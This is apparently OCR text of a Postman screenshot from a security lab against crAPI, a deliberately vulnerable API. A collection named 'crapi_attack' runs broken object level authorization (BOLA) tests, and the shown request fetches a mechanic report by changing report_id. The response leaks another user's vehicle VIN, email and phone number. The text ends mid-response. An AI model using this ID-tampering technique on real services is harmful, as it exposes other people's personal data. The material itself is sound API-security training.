 Home Workspaces Explore Search Postman Sign In
Scratch Pad New Import
GET GET vi GET GET m GET GET pr GET GET re GET POS GET GET m crapi_a GET GET No Environment
Collections
APIs
Environments
Mock Servers
Monitors
History
crapi_attack
API1 - BOLA
GET GET location (BOLAvuln#1)
e.g. Untitled Response
GET GET recent pots (UUID hel...
GET GET mechanic_report (BOL...
crapi_flow Mitmproxy2Swagger
identity/api
auth
v2
user
vehicle
workshop/api
mechanic
GET GET mechanic
GET GET mechanic
e.g. OK
shop
POST POST contact_mechanic
e.g. OK
GET POST recieve_report
e.g. OK
community/api/v2
community/posts
v6H Rovghs98Zdmzc Bd...
POST POST posts
crapi_attack / API1 - BOLA / GET mechanic_report (BOLAvuln#2)
Save
GET {{baseUrl}}/workshop/api/mechanic/mechanic_report?report_id=8
S
Params Authorization Headers (7) Body Pre-request Script Tests Settings
Query Params
KEY VALUE DESCRIPTION
report_id 8
Key Value Description
Body Cookies Headers (8) Test Results Status: 200 OK Time: 42 ms Size: 549 B Save R
Pretty Raw Preview Visualize JSON
1 {
2 "id": 8,
3 "mechanic": {
4 "id": 2,
5 "mechanic_code": "TRAC_JME",
6 "user": {
7 "email": "james@example.com",
8 "number": ""
9 }
10 },
11 "vehicle": {
12 "id": 31,
13 "vin": "1NPCC31EAOR120518",
14 "owner": {
15 "email": "victim@cybersec-research.space",
16 "number": "123123124"
17 }